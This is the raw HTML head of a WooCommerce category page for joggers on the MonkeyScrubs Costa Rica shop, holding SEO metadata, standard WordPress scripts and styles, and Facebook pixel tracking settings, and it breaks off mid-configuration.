

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monkeyscrubs.com/cat/joggers/
body_size: 46708
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://monkeyscrubs.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Joggers archivos - MonkeyScrubs</title>
	<link rel="canonical" href="https://monkeyscrubs.com/cat/joggers/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joggers archivos - MonkeyScrubs" />
	<meta property="og:url" content="https://monkeyscrubs.com/cat/joggers/" />
	<meta property="og:site_name" content="MonkeyScrubs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://monkeyscrubs.com/cat/joggers/","url":"https://monkeyscrubs.com/cat/joggers/","name":"Joggers archivos - MonkeyScrubs","isPartOf":{"@id":"https://monkeyscrubs.com/#website"},"breadcrumb":{"@id":"https://monkeyscrubs.com/cat/joggers/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://monkeyscrubs.com/cat/joggers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://monkeyscrubs.com/"},{"@type":"ListItem","position":2,"name":"Joggers"}]},{"@type":"WebSite","@id":"https://monkeyscrubs.com/#website","url":"https://monkeyscrubs.com/","name":"MonkeyScrubs Costa Rica","description":"Más Chiva Imposible","publisher":{"@id":"https://monkeyscrubs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monkeyscrubs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://monkeyscrubs.com/#organization","name":"MonkeyScrubs Costa Rica","url":"https://monkeyscrubs.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://monkeyscrubs.com/#/schema/logo/image/","url":"https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png","contentUrl":"https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png","width":471,"height":138,"caption":"MonkeyScrubs Costa Rica"},"image":{"@id":"https://monkeyscrubs.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/MonkeyScrubs/","https://www.instagram.com/monkeyscrubs/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MonkeyScrubs &raquo; Feed" href="https://monkeyscrubs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MonkeyScrubs &raquo; Feed de los comentarios" href="https://monkeyscrubs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MonkeyScrubs &raquo; Joggers Categoría Feed" href="https://monkeyscrubs.com/cat/joggers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monkeyscrubs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monkeyscrubs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://monkeyscrubs.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=2.29' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='clientify-addons-css' href='https://monkeyscrubs.com/wp-content/plugins/clientify-addons-wc/public/css/clientify-addons-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-wishlist-css-css' href='https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/css/wishlist.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tilopay-payment-redirect-css' href='https://monkeyscrubs.com/wp-content/plugins/tilopay/assets/css/tilopay-redirect-payment.css?ver=250914-60833' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/monkeyscrubs.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
var xlwcty = {"ajax_url":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.7/build/js/intlTelInput.min.js?ver=1.0.8" id="prefix_script-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/monkeyscrubs.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["491537076668722"],"eventID":"9dad4a88-a122-484f-8615-7519b7377078","params":{"content_type":"product","content_name":"Joggers","page_title":"Joggers","post_type":"product_cat","post_id":488,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/joggers\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["491537076668722"],"eventID":"2b5088bb-1418-4526-865c-5eae8fce249f","params":{"page_title":"Joggers","post_type":"product_cat","post_id":488,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/joggers\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["491537076668722"],"eventID":"195f8cf5-7760-4b9f-ae5b-1168343a668a","params":{"page_title":"Joggers","post_type":"product_cat","post_id":488,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/joggers\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["491537076668722"],"eventID":"390c5ed8-6631-4a3b-a782-299fb67a829e","params":{"page_title":"Joggers","post_type":"product_cat","post_id":488,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/joggers\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["491537076668722"],"eventID":"358cec44-cf0b-4005-87d2-f16f170c43fd","params":{"page_title":"Joggers","post_type":"product_cat","post_id":488,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/joggers\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["491537076668722"],"eventID":"e3054eac-f6ee-45ed-802f-5bf1fd915eec","params":{"page_title":"Joggers","post_type":"product_cat","post_id":488,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.